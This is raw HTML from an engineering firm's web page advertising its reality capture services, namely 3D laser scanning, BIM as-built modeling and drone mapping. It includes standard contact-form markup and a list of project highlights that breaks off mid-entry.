>Pennsylvania</option><option value='Puerto Rico' >Puerto Rico</option><option value='Rhode Island' >Rhode Island</option><option value='South Carolina' >South Carolina</option><option value='South Dakota' >South Dakota</option><option value='Tennessee' >Tennessee</option><option value='Texas' >Texas</option><option value='Utah' >Utah</option><option value='U.S. Virgin Islands' >U.S. Virgin Islands</option><option value='Vermont' >Vermont</option><option value='Virginia' >Virginia</option><option value='Washington' >Washington</option><option value='West Virginia' >West Virginia</option><option value='Wisconsin' >Wisconsin</option><option value='Wyoming' >Wyoming</option><option value='Armed Forces Americas' >Armed Forces Americas</option><option value='Armed Forces Europe' >Armed Forces Europe</option><option value='Armed Forces Pacific' >Armed Forces Pacific</option></select>
                                        <label for='input_1_5_4' id='input_1_5_4_label' class='gform-field-label gform-field-label--type-sub '>State</label>
                                      </span><input type='hidden' class='gform_hidden' name='input_5.6' id='input_1_5_6' value='United States' />
                    <div class='gf_clear gf_clear_complex'></div>
                </div></fieldset><div id="field_1_8" class="gfield gfield--type-select gfield--input-type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_8" ><label class='gfield_label gform-field-label' for='input_1_8'>Area of Interest<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_8' id='input_1_8' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>- Select -</option><option value='Engineering' >Engineering</option><option value='Survey/Geospatial' >Survey/Geospatial</option><option value='Reality Capture/BIM As-Builts' >Reality Capture/BIM As-Builts</option><option value='Environmental' >Environmental</option><option value='Landscape Architecture/Planning' >Landscape Architecture/Planning</option><option value='Renewable Energy' >Renewable Energy</option><option value='Recruiting/Careers' >Recruiting/Careers</option><option value='General/Corporate' >General/Corporate</option><option value='Other (Please Indicate)' >Other (Please Indicate)</option></select></div></div><div id="field_1_9" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_9" ><label class='gfield_label gform-field-label' for='input_1_9'>Other Interest</label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_1_9' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_1_12" class="gfield gfield--type-textarea gfield--input-type-textarea gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_12" ><label class='gfield_label gform-field-label' for='input_1_12'>How Can We Help?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_12' id='input_1_12' class='textarea large'   maxlength='2000'  aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_1_10" class="gfield gfield--type-select gfield--input-type-select gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_10" ><label class='gfield_label gform-field-label' for='input_1_10'>How Did You Find Us?</label><div class='ginput_container ginput_container_select'><select name='input_10' id='input_1_10' class='large gfield_select'     aria-invalid="false" ><option value='Web Search' >Web Search</option><option value='Referred' >Referred</option><option value='Current Client' >Current Client</option><option value='Other (Please Indicate)' >Other (Please Indicate)</option></select></div></div><div id="field_1_11" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_11" ><label class='gfield_label gform-field-label' for='input_1_11'>Other Finding</label><div class='ginput_container ginput_container_text'><input name='input_11' id='input_1_11' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_1_13" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_13" ><div class='ginput_container ginput_container_text'><input name='input_13' id='input_1_13' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://bowman.com/services/reality-capture' /></div></div><div id="field_1_14" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_14" ><div class='ginput_container ginput_container_text'><input name='input_14' id='input_1_14' type='hidden' class='gform_hidden'  aria-invalid="false" value='[channel]' /></div></div><div id="field_1_20" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_20" ><div class='ginput_container ginput_container_text'><input name='input_20' id='input_1_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='[channeldrilldown1]' /></div></div><div id="field_1_18" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_18" ><div class='ginput_container ginput_container_text'><input name='input_18' id='input_1_18' type='hidden' class='gform_hidden'  aria-invalid="false" value='[channeldrilldown2]' /></div></div><div id="field_1_21" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_21" ><div class='ginput_container ginput_container_text'><input name='input_21' id='input_1_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='[channeldrilldown3]' /></div></div><div id="field_1_17" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_17" ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_1_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='[channeldrilldown4]' /></div></div><div id="field_1_16" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_16" ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_1_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='[landingpagegroup]' /></div></div><div id="field_1_22" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_22" ><div class='ginput_container ginput_container_text'><input name='input_22' id='input_1_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='[gclid]' /></div></div></div></div>
        <div class='gform-footer gform_footer left_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' value='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=orbital&amp;styles=[]&amp;hash=c56b582f0741e8e05260600d6c290ddd' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='orbital' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://bowman.com/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://bowman.com/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
            </div>
        </div>
    </div>
</div>


<div id="myModal1" class="modal" role="video">
    <div class="modal-dialog">
        <div class="modal-content">
            <!-- Modal Header -->
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
            <!-- Modal body -->
            <div class="modal-body">
                
<div class="wpcf7 no-js" id="wpcf7-f23053-o1" lang="en-US" dir="ltr" data-wpcf7-id="23053">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/services/reality-capture#wpcf7-f23053-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="23053" />
<input type="hidden" name="_wpcf7_version" value="6.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f23053-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="connectform">
	<h2>Schedule an AIA Accredited Training Program
	</h2>
	<p><label> FIRST/LAST NAME: (required)</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
	</p>
	<p><label> COMPANY:</label><br />
<span class="wpcf7-form-control-wrap" data-name="company"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="company" /></span>
	</p>
	<p><label> EMAIL: (required)</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
	</p>
	<p><label> CITY & STATE: (required)</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-42"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-42" /></span>
	</p>
	<p><label> PHONE:</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-877"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-877" /></span>
	</p>
	<p><label> AREA OF INTEREST:</label><br />
<span class="wpcf7-form-control-wrap" data-name="dropdown"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dropdown"><option value="-Select-">-Select-</option><option value="MEP101A">MEP101A</option><option value="BECx101">BECx101</option><option value="MEPSpacePlan">MEPSpacePlan</option><option value="BldgPerform">BldgPerform</option><option value="EnergyMod101">EnergyMod101</option><option value="NetZeroEnergy">NetZeroEnergy</option><option value="CXServices">CXServices</option><option value="KTAPR2020">KTAPR2020</option><option value="KTAServerRooms">KTAServerRooms</option><option value="Custom Course (Please include details in Additional Information below)">Custom Course (Please include details in Additional Information below)</option></select></span>
	</p>
	<p>[group Other]
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="text-other"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-other" /></span>
	</p>
	<p>[/group]
	</p>
	<p><label> Additional Information</label><br />
<span class="wpcf7-form-control-wrap" data-name="textarea-494"><textarea cols="30" rows="3" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="textarea-494"></textarea></span>
	</p>
	<p><label> HOW DID YOU FIND US?</label><br />
<span class="wpcf7-form-control-wrap" data-name="menu-395"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="menu-395"><option value="-Select-">-Select-</option><option value="Web Search">Web Search</option><option value="Referred">Referred</option><option value="Current Client">Current Client</option><option value="Social Media">Social Media</option><option value="Other (please indicate)">Other (please indicate)</option></select></span>
	</p>
	<p>[group group-hear]
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="text-other-hear"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-other-hear" /></span>
	</p>
	<p>[/group]
	</p>
	<p class="bottomline">We will make every attempt to respond to you in a timely manner.
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
	</p>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="123"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
            </div>
        </div>
    </div>
</div>
<!-- Modal -->
<div class="container">
<div class="row">
</div>
</div>

<!----Banner----->
<div class="heroimage inner">
            <ul id="HeroImageSlider">
                                <li>
                        <img src="https://bowman.com/wp-content/uploads/2024/02/Reality-Capture_Hero_01.jpg" alt="Hero Image" />
                    </li>
                
                                <li>
                        <img src="https://bowman.com/wp-content/uploads/2024/02/Reality-Capture_Hero_04.jpg" alt="Hero Image" />
                    </li>
                
                                <li>
                        <img src="https://bowman.com/wp-content/uploads/2025/02/Jones-Hall_Featured.png" alt="Hero Image" />
                    </li>
                
                                <li>
                        <img src="https://bowman.com/wp-content/uploads/2024/02/Reality-Capture_Hero_05.jpg" alt="Hero Image" />
                    </li>
                
                                <li>
                        <img src="https://bowman.com/wp-content/uploads/2024/02/Reality-Capture_Hero_03.jpg" alt="Hero Image" />
                    </li>
                
                    </ul>
    </div>

</div>

<!----Banner----->
<div class="container">
	<!----civil engg----->
			<div class="what-wedo">
			<h1 class="main-title">Reality Capture</h1>
			<div class="row">
				<div class="introtext">
					
<p>Bowman is a trusted 3D modeling and reality capture firm with expertise in <a href="https://bowman.com/services/2d-and-3d-bim-as-builts/">2D and 3D BIM as-builts</a>, <a href="https://bowman.com/services/3d-laser-scanning/">3D laser scanning</a> and <a href="https://bowman.com/services/aerial-mapping/">drone intelligence</a>. We support clients across the US and internationally—no location is out of reach. Our team deploys the latest in reality capture solutions, primarily through 3D laser scanning, to capture environments ranging from a single room to buildings encompassing multiple city blocks with accuracy and detail. From the onset of each project, we work to understand our client’s objectives and determine the precise level of detail and accuracy required to best meet their needs.</p>



<p>The result of 3D scanning is a single consolidated set of points called a point cloud. This point cloud typically contains far more data and information than is needed and can be tough for designers and engineers to interpret.</p>



<p>As part of our comprehensive reality capture services, we create 2D and 3D BIM as-built documentation for a highly accurate representation of existing conditions to support engineering, architectural and construction workflows. Bowman’s detailed models help enhance design coordination, clash detection and project planning, ultimately reducing costly rework and improving project efficiency.</p>
				</div>

				<div class="clear"></div>
			</div>
		</div>
		<!----civil engg----->
</div>
<!----Ready to start bar----->
<div class="readytostart greenbar wow slideInRight" data-wow-duration="2s" data-wow-delay="1s">
  <div class="container">
    <a data-toggle="modal" data-target="#myModal">CLICK HERE TO START A CONVERSATION</a>
      </div>
</div>
<!----Ready to start bar----->
<!----capabilities----->
<div class="capabilities">
	<div class="container">
		<h2 class="section-title">What We Do</h2>
		<div class="col-list">
					</div>
		<div class="listbox row">
					<div class="col mx-2">
							<div class="sub-list"><ul>
<li>Revit or CAD As-Built Documentation – Architectural, Structural &amp; MEP</li>
<li>Conceptual &amp; Schematic As-Built Documentation Packages</li>
<li>Comprehensive Documentation</li>
</ul>
</div>
			</div>
					<div class="col mx-2">
							<div class="sub-list"><ul>
<li>Pre &amp; Post Demo Documentation Packages</li>
<li>3D Laser Scanning &amp; Drone Based Aerial Solutions</li>
<li>VR-Ready Models</li>
</ul>
</div>
			</div>
					<div class="col mx-2">
							<div class="sub-list"><ul>
<li>Clash Detection &amp; Coordination</li>
<li>Pre-Fabrication Surveys</li>
</ul>
</div>
			</div>
					<div class="col mx-2">
							<div class="sub-list"><h2><a href="https://bowman.com/services/3d-laser-scanning/">3D Laser Scanning / Lidar  &gt;</a></h2>
<p>Our integrated 3D laser scanning and visualization solutions revolutionize the planning, design, and construction processes, offering unparalleled accuracy and efficiency. Through our comprehensive scanning service, we transform reality into immersive data, elevating your decision-making from educated guesses to certainties. Even if clients aren&#8217;t accustomed to 3D scan data, our experts adeptly translate it into their preferred format, ensuring seamless integration and understanding.</p>
</div>
			</div>
					<div class="col mx-2">
							<div class="sub-list"><h2><a href="https://bowman.com/services/2d-and-3d-bim-as-builts/">2D &amp; 3D BIM As-Builts  &gt;</a></h2>
<p>At the core of every exceptional project lies accurate as-builts. Our commitment is to empower AEC professionals with the tools to strategize effectively, anticipate challenges and minimize change orders through unparalleled documentation. Pioneering the utilization of 3D laser scanning, we specialize in crafting top-tier CAD and Revit (BIM) models across diverse project landscapes, setting the standard for precision and reliability.</p>
</div>
			</div>
					<div class="col mx-2">
							<div class="sub-list"><h2><a href="https://bowman.com/services/aerial-mapping/">Additional Scanning &amp; Mapping Capabilities &gt;</a></h2>
<p>Bowman invests in the latest technology to ensure that our clients receive the highest quality service and exceptional value. Using Unmanned Aircraft Systems (UAS), Bowman’s team leverages current technologies to streamline conventional data collection processes. This process provides 4K photos and videos, high-resolution 2D aerial maps and 3D clouds and meshes for a comprehensive understanding of your project.</p>
</div>
			</div>
				</div>
	</div>
</div>

<!----capabilities----->
<!-----newcontainer---->
  <div class="capabilities newcontainer">
    <div class="container">
              <h2 class="section-title">Why It&#039;s Better With Bowman</h2>
                    <div class="col-list">
          <p>We prioritize excellence and communication at every stage of your project, from initial scoping to laser scanning and as-built creation, ensuring continued support even after completion. Understanding that not all projects require millimeter accuracy, our team collaborates with you to determine the right level of precision to fit your needs and budget. We are committed to delivering highly usable data, offering one-on-one training and accessible systems that don’t rely on proprietary or costly software.</p>
<p>&nbsp;</p>
        </div>
                    <div class="listbox row">
                      <div class="col mx-2">
                            <div class="sub-list"><ul>
<li>Rapid Mobilization</li>
<li>Accelerated End-to-End Workflows</li>
<li>Scanning Accuracy to mm Level</li>
</ul>
</div>
            </div>
                      <div class="col mx-2">
                            <div class="sub-list"><ul>
<li>Point Cloud, Mesh, CAD &amp; Revit File Deliverables</li>
<li>Distance, Area, Volume &amp; Elevation Analysis</li>
</ul>
</div>
            </div>
                      <div class="col mx-2">
                            <div class="sub-list"><p><img decoding="async" class="alignnone size-medium wp-image-112010" src="https://bowman.com/wp-content/uploads/2025/02/3D-As-Built-thicker_Bowman-300x214.png" alt="3D As-Built Graphic" width="300" height="214" srcset="https://bowman.com/wp-content/uploads/2025/02/3D-As-Built-thicker_Bowman-300x214.png 300w, https://bowman.com/wp-content/uploads/2025/02/3D-As-Built-thicker_Bowman-1024x731.png 1024w, https://bowman.com/wp-content/uploads/2025/02/3D-As-Built-thicker_Bowman-768x549.png 768w, https://bowman.com/wp-content/uploads/2025/02/3D-As-Built-thicker_Bowman-266x190.png 266w, https://bowman.com/wp-content/uploads/2025/02/3D-As-Built-thicker_Bowman.png 1337w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
            </div>
                  </div>
          </div>
  </div>

<!----Custom News section----->
<div class="news-banner-txt">
            <div class="background-media">
                                <img src="https://bowman.com/wp-content/uploads/2024/10/2024.10_featured_reality-capture.jpg" alt="" />
                        </div>

        <div class="box-overlay-news-txt">
    <h2>Case Study:</h2>
    <h3>3D Scanning &amp; Revit Modeling for Hawaiian Resort Remodel</h3>

    <div class="read-postion">
        <a href="https://bowman.com/projects/island-resort">Read More ></a>    </div>
 </div>
    </div>

<style>
.news-banner-txt {
    position: relative;
}

.background-media {
    position: relative;
    width: 100%;
    height: auto;
}

.video-container {
    position: relative;
    padding-bottom: 56.25%; /* 16:9 Aspect Ratio */
    padding-top: 25px;
    height: 0;
    overflow: hidden;
}

.video-container video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
</style>

<!----Custom News section----->
<!----Project highlights----->
 <div class="experiance container">
	<div class="exphead has-filters" style="display: inline-flex; align-items: center;">
		<h3 class="section-title">Project Highlights</h3>
		<p style="padding-left: 20px;color: #03425b;font-size: 20px;margin: 10px 0px 5px 20px;padding: 10px 0;"><a style="color: #03425b;" href="/projectpage">Search All Projects ></a></p>    
	 </div>
	<div class="service row civil">
                        <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12 portfolio post-56293 page type-page status-publish hentry">
                <div class="project-inner exp-box" style="background: url('https://bowman.com/wp-content/uploads/2023/04/artcenter_thumbnail.png');">
                    <a href="https://bowman.com/projects/artcenter-college-of-design" target="_blank" class="box-link">
                        <div class="content-overlay"></div>
                        <div class="content-details fadeIn-bottom">
                            <h4 class="content-title">ArtCenter College of Design</h4>
                            <span class="project-location">Pasadena, CA</span>
                            <div class="content-text">The ArtCenter College of Design sought to enhance its South Campus. Our team was brought on board to implement advanced 3D laser scanning and Revit modeling, laying the groundwork for these improvements.</div>
                        </div>
                    </a>
                </div>
            </div>
                                <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12 portfolio post-56293 page type-page status-publish hentry">
                <div class="project-inner exp-box" style="background: url('https://bowman.com/wp-content/uploads/2023/04/historic-hotel_thumbnail_02.png.jpg');">
                    <a href="https://bowman.com/projects/historic-hotel" target="_blank" class="box-link">
                        <div class="content-overlay"></div>
                        <div class="content-details fadeIn-bottom">
                            <h4 class="content-title">Historic Hotel</h4>
                            <span class="project-location">Los Angeles, CA</span>
                            <div class="content-text">In the process of remodeling the new 148-room hotel, the client discovered that the design model did not match the ceiling heights observed on-site. Our laser scanning team was deployed to measure the gutted building, both inside and out, with an accuracy within 1/8 an inch. </div>
                        </div>
                    </a>
                </div>
            </div>
                                <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12 portfolio post-56293 page type-page status-publish hentry">
                <div class="project-inner exp-box" style="background: url('https://bowman.com/wp-content/uploads/2023/04/jones-hall_Thumbnail.png');">
                    <a href="https://bowman.com/projects/jones-hall-houston-symphony" target="_blank" class="box-link">
                        <div class="content-overlay"></div>
                        <div class="content-details fadeIn-bottom">
                            <h4 class="content-title">Jones Hall for the Performing Arts</h4>
                            <span class="project-location">Houston, TX</span>
                            <div class="content-text">Bowman conducted a comprehensive 3D laser scan of the entire building, from the center stage to the marble-clad exterior. The final Revit model ranged in detail from LOD 200 to 350, depending on the complexity of the space.</div>
                        </div>
                    </a>
                </div>
            </div>
                                <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12 portfolio post-56293 page type-page status-publish hentry">
                <div class="project-inner exp-box" style="background: url('https://bowman.com/wp-content/uploads/2024/09/TWU-thumbnail.png');">
                    <a href="https://bowman.com/projects/twu-university-student-center" target="_blank" class="box-link">
                        <div class="content-overlay"></div>
                        <div class="content-details fadeIn-bottom">
                            <h4 class="content-title">Texas Woman&#8217;s University Student Center</h4>
                            <span class="project-location">Denton, TX</span>
                            <div class="content-text">Bowman was tapped to provide 3D laser scanning services for the renovation of Hubbard Hall at Texas Woman&#039;s University. The final model provided the client with highly accurate, detailed documentation of the entire space.</div>
                        </div>
                    </a>
                </div>
            </div>
                                <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12 portfolio post-56293 page type-page status-publish hentry">
                <div class="project-inner exp-box" style="background: url('https://bowman.com/wp-content/uploads/2024/09/manufacturing-plant_thumbnail.png');">
                    <a href="https://bowman.com/projects/manufacturing-facility-2" target="_blank" class="box-link">
                        <div class="content-overlay"></div>
                        <div class="content-details fadeIn-bottom">
                            <h4 class="content-title">Manufacturing Facility</h4>
                            <span class="project-location">Various Locations, TX</span>
                            <div class="content-text">Bowman&#039;s 3D laser scanning, drone intelligence and modeling teams collaborated with the client, its vendors and consultants to create a variety of documents supporting the reconfiguration of a manufacturing plant.</div>
                        </div>
                    </a>
                </div>
            </div>
                                <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12 portfolio post-56293 page type-page status-publish hentry">
                <div class="project-inner exp-box" style="background: url('https://bowman.com/wp-content/uploads/2023/04/CURBED_NATIONAL_CHOCOLATE_SHOP-113-1024x683_thumbnail.png');">
                    <a href="https://bowman.com/projects/dutch-chocolate-shop" target="_blank" class="box-link">
                        <div class="content-overlay"></div>
                        <div class="content-details fadeIn-bottom">
                            <h4 class="content-title">Dutch Chocolate Shop</h4>
                            <span class="project-location">Los Angeles, CA</span>
                            <div class="content-text">Our 3D laser scanning team used the latest scanning technology to document every facet of the Dutch shop&#039;s ornate interior. The scans were turned into detailed Revit models, which the client used to design around the existing structure.</div>
                        </div>
                    </a>
                </div>
            </div>
                                <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12 portfolio post-56293 page type-page status-publish hentry">
                <div class="project-inner exp-box" style="background: url('https://bowman.com/wp-content/uploads/2024/10/NY-Public-Library_Thumbnail.jpg');">
                    <a href="https://bowman.com/projects/new-york-public-library" target="_blank" class="box-link">
                        <div class="content-overlay"></div>
                        <div class="content-details fadeIn-bottom">
                            <h4 class="content-title">New York Public Library</h4>
                            <span class="project-location">New York, NY</span>
                            <div class="content-text">To prepare for a projection mapping show at the New York Public Library, a 3D scan of a historic space was conducted using a Faro S series scanner. Eight high-resolution scans captured 350 million points in under two hours, creating an immersive 3D point cloud. The mesh was refined collaboratively, enabling content development ahead of the event.</div>
                        </div>
                    </a>
                </div>
            </div>
                                <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12 portfolio post-56293 page type-page status-publish hentry">
                <div class="project-inner exp-box" style="background: url('https://bowman.com/wp-content/uploads/2024/12/ARCH_Setzer_Marketing-frame-1-768x554-1.jpg');">
                    <a href="https://bowman.com/projects/lamar-university-setzer-student-center" target="_blank" class="box-link">
                        <div class="content-overlay"></div>
                        <div class="content-details fadeIn-bottom">
                            <h4 class="content-title">Lamar University Setzer Student Center</h4>
                            <span class="project-location">Beaumont, TX</span>
